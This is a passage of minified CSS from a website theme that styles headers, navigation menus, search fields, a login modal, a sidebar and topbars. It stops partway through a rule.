.language-push-btn-icon{transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-transparent.header-transparent-bb{border-bottom:1px solid rgba(255,255,255,.5)}.header-transparent .navbar-logo{width:100px;height:100px;float:left;max-height:90px;line-height:60px}.header-transparent .navbar-logo .navbar-logo-img{display:inline-block;width:85px;height:auto;max-width:100%;max-height:100%;vertical-align:middle}.header-transparent .navbar-nav .nav-item-child{font-size:13px;font-weight:500;color:#fff;background:0 0;letter-spacing:1px;text-transform:uppercase;padding:5px 17px}.header-transparent .navbar-nav .nav-item-child.active,.header-transparent .navbar-nav .nav-item-child.active:hover,.header-transparent .navbar-nav .nav-item-child:focus,.header-transparent .navbar-nav .nav-item-child:hover,.header-transparent .navbar-nav .open .nav-item-child:focus,.header-transparent .navbar-nav .open .nav-item-child:hover{color:#00bcd4;background:rgba(255,255,255,.9)}.header-transparent .dropdown-menu{min-width:235px;line-height:1.4;border:none;border-radius:0;box-shadow:none;padding:0;margin-top:1px}.header-transparent .dropdown-submenu{position:relative;line-height:1.4}@media (max-width:767px){.header .menu-container,.header .navbar>.container,.header .navbar>.container>.nav-collapse,.header-center-aligned .navbar>.container>.nav-collapse,.header-center-aligned-transparent .navbar>.container>.nav-collapse,.header-transparent .navbar>.container>.nav-collapse{margin-left:0;margin-right:0}.header .menu-container{padding-left:15px;padding-right:15px}.header .navbar>.container{width:auto;padding-left:0;padding-right:0}.header .theme-toggle-trigger,.header-center-aligned .theme-toggle-trigger,.header-center-aligned-transparent .theme-toggle-trigger,.header-transparent .theme-toggle-trigger{display:block}.header .theme-toggle-content,.header-center-aligned .theme-toggle-content,.header-center-aligned-transparent .theme-toggle-content,.header-transparent .theme-toggle-content{display:none}.header-center-aligned .menu-container,.header-center-aligned-transparent .menu-container,.header-transparent .menu-container{padding-left:15px;padding-right:15px;margin-left:0;margin-right:0}.header-center-aligned .navbar>.container,.header-center-aligned-transparent .navbar>.container,.header-transparent .navbar>.container{width:auto;padding-left:0;padding-right:0;margin-left:0;margin-right:0}}.header-vertical .navbar{border-radius:0;margin-bottom:0}.header-vertical .navbar-logo{width:auto;height:100%;display:block;float:none;text-align:center;margin:50px 25px 0}.header-vertical .header-vertical-menu .nav-main-item{display:block;font-size:13px;font-weight:400;color:#34343c;border-top:1px dashed #adadad;letter-spacing:1px}.header-vertical .header-vertical-menu .nav-main-item-child,.header-vertical .header-vertical-menu .nav-submenu-item-child{display:block;font-weight:400;color:#34343c;text-decoration:none}.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:after{position:absolute;right:0;display:inline-block;font-size:12px;font-family:FontAwesome;content:"\f105";transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-vertical .header-vertical-menu .nav-main-item-child{font-size:13px;text-transform:uppercase;padding:10px 0}.header-vertical .header-vertical-menu .nav-submenu-item-child{font-size:12px;text-transform:uppercase;padding:5px 0}.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-child,.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-item{display:block;font-size:13px;font-weight:400;color:#606060}.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-link{display:block;font-size:12px;font-weight:400;color:#34343c;text-transform:uppercase;text-decoration:none}.header-vertical .header-vertical-copyright{font-size:12px;text-align:center}@media (max-width:991px){.header .dropdown-submenu .dropdown-submenu-child:after,.header-center-aligned .dropdown-submenu .dropdown-submenu-child:after,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child:after,.header-section-scroll .header-section-scroll-copyright,.header-transparent .dropdown-submenu .dropdown-submenu-child:after,.header-vertical .header-vertical-copyright,.process-v3-border:after{display:none}.header .navbar-toggle,.header-center-aligned .navbar-toggle,.header-center-aligned-transparent .navbar-toggle,.header-section-scroll .navbar-toggle,.header-transparent .navbar-toggle,.header-vertical .navbar-toggle{display:block}.header .navbar-collapse.collapse,.header-center-aligned .navbar-collapse.collapse,.header-center-aligned-transparent .navbar-collapse.collapse,.header-section-scroll .navbar-collapse.collapse,.header-transparent .navbar-collapse.collapse,.header-vertical .navbar-collapse.collapse{display:none!important}.header .navbar-collapse.collapse.in,.header-center-aligned .navbar-collapse.collapse.in,.header-center-aligned-transparent .navbar-collapse.collapse.in,.header-section-scroll .navbar-collapse.collapse.in,.header-transparent .navbar-collapse.collapse.in,.header-vertical .navbar-collapse.collapse.in{display:block!important;overflow-y:auto!important}.header .navbar-nav,.header-center-aligned .navbar-nav,.header-center-aligned-transparent .navbar-nav,.header-transparent .navbar-nav{margin:0;float:none}.header .navbar-nav .nav-item,.header-center-aligned .navbar-nav .nav-item,.header-center-aligned-transparent .navbar-nav .nav-item,.header-transparent .navbar-nav .nav-item{float:none;border-top:1px solid #ebeef6}.header .navbar-nav .dropdown-toggle,.header-center-aligned .navbar-nav .dropdown-toggle,.header-center-aligned-transparent .navbar-nav .dropdown-toggle,.header-center-aligned-transparent.navbar-fixed-top,.header-center-aligned-transparent.navbar-fixed-top-boxed,.header-center-aligned.navbar-fixed-top,.header-center-aligned.navbar-fixed-top-boxed,.header-transparent .navbar-nav .dropdown-toggle,.header-transparent.navbar-fixed-top,.header-transparent.navbar-fixed-top-boxed,.header.navbar-fixed-top,.header.navbar-fixed-top-boxed{position:relative}.header-center-aligned-transparent.navbar-fixed-top .nav-collapse,.header-center-aligned-transparent.navbar-fixed-top-boxed .nav-collapse,.header-center-aligned.navbar-fixed-top .nav-collapse,.header-center-aligned.navbar-fixed-top-boxed .nav-collapse,.header-transparent.navbar-fixed-top .nav-collapse,.header-transparent.navbar-fixed-top-boxed .nav-collapse,.header.navbar-fixed-top .nav-collapse,.header.navbar-fixed-top-boxed .nav-collapse{max-height:none;padding:0;margin:0}.header .menu-container:after,.header .menu-container:before,.header-center-aligned .menu-container:after,.header-center-aligned .menu-container:before,.header-center-aligned-transparent .menu-container:after,.header-center-aligned-transparent .menu-container:before,.header-transparent .menu-container:after,.header-transparent .menu-container:before{content:" ";display:table}.header .navbar-nav .dropdown-toggle:after,.header .navbar-nav .nav-item-bg,.header-center-aligned .navbar-nav .dropdown-toggle:after,.header-center-aligned .navbar-nav .nav-item-bg,.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark,.header-center-aligned-transparent .navbar-nav .dropdown-toggle:after,.header-center-aligned-transparent .navbar-nav .nav-item-bg,.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo .header-fullscreen-nav-logo-img.header-fullscreen-nav-logo-img-dark,.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark,.header-transparent .navbar-nav .dropdown-toggle:after,.header-transparent .navbar-nav .nav-item-bg{display:inline-block;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .menu-container:after,.header-center-aligned .menu-container:after,.header-center-aligned-transparent .menu-container:after,.header-transparent .menu-container:after{clear:both}.header .navbar-logo,.header-transparent .navbar-logo{width:auto;height:100%;display:block;float:none;text-align:center;margin:0 70px}.header .navbar-nav .nav-item.open .nav-item-child:after,.header-center-aligned .navbar-nav .nav-item.open .nav-item-child:after,.header-center-aligned-transparent .navbar-nav .nav-item.open .nav-item-child:after,.header-transparent .navbar-nav .nav-item.open .nav-item-child:after{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);transform:rotate(90deg);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .navbar-nav .nav-item-child{line-height:1.4;padding:12px 12px 12px 0}.header .navbar-nav .dropdown-toggle:after,.header-center-aligned .navbar-nav .dropdown-toggle:after,.header-center-aligned-transparent .navbar-nav .dropdown-toggle:after,.header-transparent .navbar-nav .dropdown-toggle:after{position:absolute;top:12px;right:0;font-size:12px;font-family:FontAwesome;content:"\f105"}.header .navbar-nav .nav-item-bg,.header-center-aligned .navbar-nav .nav-item-bg,.header-center-aligned-transparent .navbar-nav .nav-item-bg{border-top:none;margin:10px 0 20px}.header .navbar-nav .nav-item-bg .nav-item-child,.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child,.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child,.header-transparent .navbar-nav .nav-item-bg .nav-item-child{color:#fff;line-height:20px;padding:7px 15px;background:#00bcd4}.header .navbar-nav .nav-item-bg .nav-item-child:after,.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child:after,.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child:after{content:" ";display:none}.header .navbar-nav .nav-item-bg .nav-item-child:hover,.header-center-aligned .navbar-nav .nav-item-bg .nav-item-child:hover,.header-center-aligned-transparent .navbar-nav .nav-item-bg .nav-item-child:hover,.header-transparent .navbar-nav .nav-item-bg .nav-item-child:hover{color:#fff}.header .dropdown-menu,.header-center-aligned .dropdown-menu,.header-center-aligned-transparent .dropdown-menu,.header-transparent .dropdown-menu{position:static;float:none}.header .dropdown-menu .dropdown-menu-item:last-child,.header .mega-menu-list,.header-center-aligned .dropdown-menu .dropdown-menu-item:last-child,.header-center-aligned .mega-menu-list,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item:last-child,.header-center-aligned-transparent .mega-menu-list,.header-transparent .dropdown-menu .dropdown-menu-item:last-child,.header-transparent .mega-menu-list{margin-bottom:20px}.header .dropdown-submenu .dropdown-submenu-child,.header-center-aligned .dropdown-submenu .dropdown-submenu-child,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child,.header-transparent .dropdown-submenu .dropdown-submenu-child{font-weight:500}.header .dropdown-submenu .dropdown-submenu-child:hover,.header-center-aligned .dropdown-submenu .dropdown-submenu-child:hover,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child:hover,.header-transparent .dropdown-submenu .dropdown-submenu-child:hover{cursor:inherit}.header .dropdown-submenu .dropdown-menu,.header-center-aligned .dropdown-submenu .dropdown-menu,.header-center-aligned-transparent .dropdown-submenu .dropdown-menu,.header-transparent .dropdown-submenu .dropdown-menu{display:block;padding-left:20px;margin-bottom:20px}.header .dropdown-submenu:hover .dropdown-submenu-child,.header-center-aligned .dropdown-submenu:hover .dropdown-submenu-child,.header-center-aligned-transparent .dropdown-submenu:hover .dropdown-submenu-child,.header-transparent .dropdown-submenu:hover .dropdown-submenu-child{color:#34343c;background:0}.header .mega-menu-list .mega-menu-title,.header-center-aligned-transparent .mega-menu-list .mega-menu-title,.header-transparent .mega-menu-list .mega-menu-title{font-size:12px;padding:8px 20px;margin-bottom:0}.header .mega-menu-list .mega-menu-item,.header-center-aligned .mega-menu-list .mega-menu-item,.header-center-aligned-transparent .mega-menu-list .mega-menu-item,.header-transparent .mega-menu-list .mega-menu-item{margin-left:20px}.header-center-aligned .navbar-logo,.header-center-aligned-transparent .navbar-logo{width:auto;height:100%;display:block;float:none;text-align:center}.header-center-aligned .navbar-nav .nav-item-child,.header-center-aligned-transparent .navbar-nav .nav-item-child,.header-transparent .navbar-nav .nav-item-child{color:#34343c;line-height:1.4;padding:12px 12px 12px 0}.header-center-aligned .mega-menu-list .mega-menu-title{font-size:12px;padding:8px 25px;margin-bottom:0}.header-center-aligned-transparent,.header-fullscreen .navbar-fullscreen-navbar,.header-transparent{background:#fff}.header-center-aligned-transparent .shopping-cart .shopping-cart-icon,.header-transparent .shopping-cart .shopping-cart-icon{color:#34343c}.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white,.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo .header-fullscreen-nav-logo-img.header-fullscreen-nav-logo-img-white,.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white{display:none;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon{background:#34343c;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:after,.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:before{background:#34343c}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon,.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:after,.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:before{background:#00bcd4;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-section-scroll .navbar-logo{margin:0 25px}.header-section-scroll .navbar{padding:0;margin:0}.header-transparent .navbar-nav .nav-item-bg{border:1px solid #00bcd4;margin:10px 0 20px}.header-vertical .navbar-logo{margin-top:0}.header .search-field>.container{width:100%}}@media (min-width:768px){.newsletter-v5-cols{float:none;display:table-cell;vertical-align:middle}.header-center-aligned-transparent.navbar-fixed-top-boxed,.header-center-aligned.navbar-fixed-top-boxed,.header-transparent.navbar-fixed-top-boxed.navbar-fixed-top-boxed,.header.navbar-fixed-top.navbar-fixed-top-boxed{position:fixed;top:0;left:auto;right:auto}.header .theme-toggle-trigger,.header-center-aligned .theme-toggle-trigger,.header-center-aligned-transparent .theme-toggle-trigger,.header-transparent .theme-toggle-trigger{display:none!important}.header .theme-toggle-content,.header-center-aligned .theme-toggle-content,.header-center-aligned-transparent .theme-toggle-content,.header-transparent .theme-toggle-content{display:block!important}.header-section-scroll .navbar-collapse,.header-vertical .navbar-collapse{padding:0}.boxed-layout{width:750px}}.language-v1{position:relative;font-size:13px;color:#34343c;padding-left:15px}.language-v1 .language-v1-img{position:relative;top:-1px;width:20px;height:100%;margin-right:3px}.language-v1 .language-v1-dropdown{position:absolute;top:100%;right:0;display:none;min-width:120px;z-index:1;background:#fff;padding:10px 0;line-height:20px}.language-v1 .language-v1-dropdown-item{font-size:13px;color:#34343c;padding:0}.language-v1 .language-v1-dropdown-link,.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu .topbar-e-list-dropdown-menu-link{display:block;font-size:13px;color:#34343c;padding:5px 15px}.language-push .language-push-btn,.search .search-btn,.search-classic .search-classic-btn,.search-on-header .search-on-header-btn,.search-push .search-push-btn{position:relative;display:inline-block;cursor:pointer}.language-push .language-push-btn-icon{font-size:13px;color:#34343c}.language-push-open{width:100%;height:100%;display:none;background:#f7f8fa;padding:10px 0}.language-push-open .language-push-title,.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-item-v3-heading .theme-portfolio-item-v3-title{font-size:16px;margin-bottom:0}.language-push-open .language-push-content{text-align:right;margin:0}.language-push-open .language-push-item{padding:0 7px}.language-push-open .language-push-item:last-child{pading-right:0}.language-push-open .language-push-img{position:relative;top:-1px;width:20px;height:100%;max-width:25px;margin-right:2px}.form-modal,.form-modal .form-modal-container{width:100%;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.form-modal{position:fixed;top:0;left:0;height:100%;background:#f7f8fa;z-index:9999;visibility:hidden;opacity:0}.form-modal .form-modal-wrap{position:fixed;top:50%;left:50%;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.form-modal .form-modal-container{-webkit-transform:scale(.8,1);-moz-transform:scale(.8,1);transform:scale(.8,1)}.form-modal.is-visible{visibility:visible;opacity:1;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.form-modal .form-modal-container .form-modal-connect,.form-modal .form-modal-container .form-modal-divider,.form-modal .form-modal-container .form-modal-login-form{float:left;padding:10px}.form-modal .form-modal-container .form-modal-connect{width:45%;margin-top:25px}.form-modal .form-modal-container .form-modal-divider{width:10%}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text{position:relative;display:block;font-size:20px;color:#34343c;text-align:center;margin-top:30px}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:after,.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:before{position:absolute;left:50%;width:1px;height:20px;background:#a0a0a0;content:" "}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:before{top:100%;margin-top:10px}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:after{bottom:100%;margin-bottom:10px}.form-modal .form-modal-container .form-modal-login-form{width:45%}.form-modal .form-modal-container .form-modal-reset-form{width:100%;display:block;text-align:center;margin:0 auto}.form-modal .form-modal-heading{text-align:center;margin-bottom:20px}.form-modal .form-modal-heading .form-modal-title{font-size:28px;margin:0 0 5px}.form-modal .form-modal-back-btn-message{font-size:14px;font-weight:300;color:#34343c;text-align:center;margin-bottom:5px}.form-modal .form-modal-back-btn-message .form-modal-back-btn-message-link{font-size:14px;font-weight:300;color:#00bcd4}.form-modal .form-modal-input{height:40px}.form-modal .form-modal-input-group .form-modal-input-form{padding:6px 75px 6px 12px}.form-modal .form-modal-input-group .form-modal-hide-password{position:absolute;top:0;right:0;min-width:65px;font-size:13px;font-weight:300;color:#34343c;text-align:center;border-left:1px solid #ebeef6;text-decoration:none;padding:11px 15px}.form-modal .form-modal-close-form{position:absolute;top:0;right:0;width:35px;height:35px;display:block;font-size:28px;color:#34343c;text-align:center;line-height:1.25;text-decoration:none}.search .search-btn .search-btn-active,.search .search-btn .search-btn-default{position:relative;width:30px;height:0;display:block;font-size:16px;color:#34343c;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.search .search-btn .search-btn-default,.search .search-btn.is-clicked .search-btn-active,.search-classic .search-classic-btn .search-classic-btn-default,.search-classic .search-classic-btn.is-clicked .search-classic-btn-active,.search-on-header .search-on-header-btn .search-on-header-btn-default,.search-push .search-push-btn .search-push-btn-default,.search-push .search-push-btn.is-clicked .search-push-btn-active{top:0;opacity:1}.search .search-btn .search-btn-active,.search-classic .search-classic-btn .search-classic-btn-active,.search-on-header .search-on-header-btn .search-on-header-btn-active,.search-push .search-push-btn .search-push-btn-active{top:12px;font-size:15px;opacity:0}.search .search-btn.is-clicked .search-btn-default,.search-classic .search-classic-btn.is-clicked .search-classic-btn-default,.search-on-header .search-on-header-btn.is-clicked .search-on-header-btn-default,.search-push .search-push-btn.is-clicked .search-push-btn-default{top:-13px;opacity:0}.search-field{position:absolute;top:100%;left:0;display:none;width:100%;background:#fff}.search-field .search-field-input{width:100%;height:100px;font-size:30px;color:#34343c;background:#fff;border:none;box-shadow:none;padding:0}.search-field .search-field-input::-moz-placeholder{color:#34343c}.search-field .search-field-input:-ms-input-placeholder{color:#34343c}.search-field .search-field-input::-webkit-input-placeholder{color:#34343c}.search-field .search-field-input:focus{color:#34343c}.search-field .search-field-input:focus::-moz-placeholder{color:#34343c}.search-field .search-field-input:focus:-ms-input-placeholder{color:#34343c}.search-field .search-field-input:focus::-webkit-input-placeholder{color:#34343c}@media (max-width:992px){.bordered-icon .bordered-icon-box{width:25%;height:100px}.clients-v3-container .clients-v3{width:33.3333%}.equal-height-ib.equal-height-ib-md-break{position:static;height:auto}.equal-height-ib.equal-height-ib-md-break .equal-height-ib-one.equal-height-ib-md-height-auto,.equal-height-ib.equal-height-ib-md-break .equal-height-ib-two.equal-height-ib-md-height-auto,.equal-height-ib.equal-height-ib-md-break.equal-height-ib-400,.equal-height-ib.equal-height-ib-md-break.equal-height-ib-600,.equal-height-ib.equal-height-ib-md-break.equal-height-ib-700{height:auto}.equal-height-ib.equal-height-ib-md-break .equal-height-ib-one,.equal-height-ib.equal-height-ib-md-break .equal-height-ib-two{position:relative}.equal-height-ib.equal-height-ib-md-break .equal-height-ib-ver-center-align{position:static;top:0;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.newsletter-v6,.slider-block-v2{text-align:center}.newsletter-v6 .newsletter-v6-title{float:none;margin:7px 0 15px}.promo-block-v12 .promo-block-v12-wrap:before{width:100%;height:100%}.promo-block-v12 .promo-block-v12-title{font-size:26px}.slider-block-v2 .slider-block-v2-content-right-border{border-right:none}.slider-block-v2 .slider-block-v2-widget{float:none;display:block;text-align:center;margin:0 auto 15px}.slider-block-v2 .slider-block-v2-content{padding:20px 10px}.slider-block-v2 .slider-block-v2-content-right{padding:10px}.md-hidden{display:none!important}.search-classic.search-classic-white .search-classic-btn .search-classic-btn-active,.search-classic.search-classic-white .search-classic-btn .search-classic-btn-default,.search.search-white .search-btn .search-btn-active,.search.search-white .search-btn .search-btn-default{color:#34343c}.search-classic.search-classic-white .search-classic-btn .search-classic-btn-active:hover,.search-classic.search-classic-white .search-classic-btn .search-classic-btn-default:hover,.search.search-white .search-btn .search-btn-active:hover,.search.search-white .search-btn .search-btn-default:hover{color:#00bcd4}}.search-classic .search-classic-btn .search-classic-btn-active,.search-classic .search-classic-btn .search-classic-btn-default,.search-on-header .search-on-header-btn .search-on-header-btn-active,.search-on-header .search-on-header-btn .search-on-header-btn-default,.search-push .search-push-btn .search-push-btn-active,.search-push .search-push-btn .search-push-btn-default{position:relative;width:30px;height:0;display:block;font-size:13px;color:#34343c;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.search-classic .search-classic-field{position:absolute;top:100%;right:0;display:none;z-index:2;line-height:1.4;background:#fff;border-top:2px solid #00bcd4;padding:20px}.search-fullscreen .search-fullscreen-trigger-icon,.sidebar-trigger .sidebar-trigger-icon{display:inline-block;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.search-classic .search-classic-field .search-classic-input{width:250px;height:39px;float:none;border-radius:0;color:#34343c}.search-classic .search-classic-field .search-classic-input::-moz-placeholder{color:#34343c}.search-classic .search-classic-field .search-classic-input:-ms-input-placeholder{color:#34343c}.search-classic .search-classic-field .search-classic-input::-webkit-input-placeholder{color:#34343c}.search-classic .search-classic-field .search-classic-input:focus{color:#34343c}.search-classic .search-classic-field .search-classic-input:focus::-moz-placeholder{color:#34343c}.search-classic .search-classic-field .search-classic-input:focus:-ms-input-placeholder{color:#34343c}.search-classic .search-classic-field .search-classic-input:focus::-webkit-input-placeholder{color:#34343c}.search-fullscreen .search-fullscreen-trigger-icon{position:relative;top:-1px;font-size:13px;color:#34343c;cursor:pointer;padding:0 5px;transition-duration:.4s}.search-fullscreen .search-fullscreen-overlay{position:fixed;top:50%;left:50%;width:50%;height:auto;z-index:2000;visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-input{width:100%;height:50px;font-size:36px;font-weight:300;color:#34343c;background:0 0;border:none;border-radius:0;padding:0 35px 0 0}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-input::-moz-placeholder{color:#34343c}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-input:-ms-input-placeholder{color:#34343c}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-input::-webkit-input-placeholder{color:#34343c}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-input:focus::-moz-placeholder{color:#34343c}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-input:focus:-ms-input-placeholder{color:#34343c}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-input:focus::-webkit-input-placeholder{color:#34343c}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-search{position:absolute;top:-20px;right:0;width:35px;height:35px;background:0 0;outline:0;border:none}.search-fullscreen .search-fullscreen-input-group .search-fullscreen-search .search-fullscreen-search-icon{font-size:18px;color:#34343c}.search-fullscreen .search-fullscreen-bg-overlay .search-fullscreen-close{position:fixed;top:0;right:15px;width:35px;height:35px;font-size:30px;color:#34343c;text-align:center;cursor:pointer}.search-on-header .search-on-header-btn.is-clicked .search-on-header-btn-active{top:0;z-index:9;opacity:1}.search-on-header-field{position:absolute;top:0;left:0;display:none;width:100%;background:#fff}.search-on-header-field .search-on-header-input{width:100%;height:88px;font-size:20px;color:#34343c;background:#fff;border:none;box-shadow:none;padding:0 40px 0 0;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.search-on-header-field .search-on-header-input::-moz-placeholder{color:#34343c}.search-on-header-field .search-on-header-input:-ms-input-placeholder{color:#34343c}.search-on-header-field .search-on-header-input::-webkit-input-placeholder{color:#34343c}.search-on-header-field .search-on-header-input:focus{color:#34343c}.search-on-header-field .search-on-header-input:focus::-moz-placeholder{color:#34343c}.search-on-header-field .search-on-header-input:focus:-ms-input-placeholder{color:#34343c}.search-on-header-field .search-on-header-input:focus::-webkit-input-placeholder{color:#34343c}@media (max-width:992px){.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active,.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default,.search-push.search-push-white .search-push-btn .search-push-btn-active,.search-push.search-push-white .search-push-btn .search-push-btn-default{color:#34343c}.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-active:hover,.search-on-header.search-on-header-white .search-on-header-btn .search-on-header-btn-default:hover,.search-push.search-push-white .search-push-btn .search-push-btn-active:hover,.search-push.search-push-white .search-push-btn .search-push-btn-default:hover{color:#00bcd4}}.search-push-open{width:100%;height:100%;display:none;z-index:1;background:#f7f8fa}.search-push-open .search-push-input{width:100%;height:70px;font-size:20px;background:0 0;border:none;padding:0 40px 0 0}.sidebar-trigger{padding-left:10px;text-decoration:none}.sidebar-trigger .sidebar-trigger-icon{position:relative;width:18px;height:1px;background:#34343c;transition-duration:.4s}.sidebar-trigger .sidebar-trigger-icon:after,.sidebar-trigger .sidebar-trigger-icon:before{position:absolute;left:0;width:18px;height:1px;background:#34343c;content:" "}.sidebar-trigger .sidebar-trigger-icon:before{bottom:12px;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.sidebar-trigger .sidebar-trigger-icon:after{top:-6px;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.sidebar-trigger:hover.is-clicked .sidebar-trigger-icon{background:rgba(52,52,60,0)}.sidebar-content-overlay.sidebar-menu-is-open{cursor:e-resize}.sidebar-content-overlay.sidebar-menu-is-open:before{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999;background:rgba(0,0,0,.7);content:" ";transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.sidebar-nav{position:fixed;top:0;right:0;width:260px;height:100%;z-index:99999;background:#34343c;overflow-y:auto;visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-right:-260px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.topbar-c,.topbar-e{background:#f7f8fa}.topbar-c,.topbar-c .topbar-c-actions .topbar-c-actions-link-border,.topbar-e,.topbar-t{transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.sidebar-nav.sidebar-menu-is-open{visibility:visible;margin-right:0;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1);-webkit-overflow-scrolling:touch}.sidebar-nav .sidebar-nav-trigger{float:right;padding:15px}.sidebar-nav .sidebar-nav-trigger .sidebar-trigger-icon{background:rgba(255,255,255,0)}.sidebar-nav .sidebar-nav-content{margin:80px 20px 20px}.sidebar-nav .sidebar-nav-title{font-size:22px;color:#fff;margin-bottom:10px}.sidebar-nav .sidebar-nav-about-link,.sidebar-nav .sidebar-nav-about-text{font-size:13px;color:#fff;margin-bottom:5px}.sidebar-nav .sidebar-nav-comment-input{color:#e6e6e6;background:#2f2f37;border:none}.sidebar-nav .sidebar-nav-comment-input::-moz-placeholder{color:#ccc}.sidebar-nav .sidebar-nav-comment-input:-ms-input-placeholder{color:#ccc}.sidebar-nav .sidebar-nav-comment-input::-webkit-input-placeholder{color:#ccc}.sidebar-nav .sidebar-nav-comment-input:focus::-moz-placeholder{color:#fff}.sidebar-nav .sidebar-nav-comment-input:focus:-ms-input-placeholder{color:#fff}.sidebar-nav .sidebar-nav-comment-input:focus::-webkit-input-placeholder{color:#fff}.topbar-c .topbar-c-contacts .topbar-c-contacts-item{position:relative;font-size:13px;color:#34343c;padding:15px}.topbar-c .topbar-c-contacts .topbar-c-contacts-item:before{position:absolute;top:18px;right:-3px;width:1px;height:12px;background:#606060;content:" "}.topbar-c .topbar-c-contacts .topbar-c-contacts-icon{position:relative;top:1px;padding-right:5px}.topbar-c .topbar-c-actions,.topbar-e .topbar-e-actions{float:right;margin-bottom:0}.topbar-c .topbar-c-actions .topbar-c-actions-item{font-size:13px;color:#34343c;padding:15px 5px;margin-left:-4px}.topbar-c .topbar-c-actions .topbar-c-actions-item-divider{font-size:13px;color:#606060;padding:15px 5px 15px 0;margin-left:-4px}.topbar-c .topbar-c-actions .topbar-c-actions-link{font-size:13px;color:#34343c;padding:5px}.topbar-c .topbar-c-actions .topbar-c-actions-icon{position:relative;top:1px;padding-right:3px}.topbar-c .topbar-c-actions .topbar-c-actions-link-border{font-size:13px;color:#34343c;border:1px 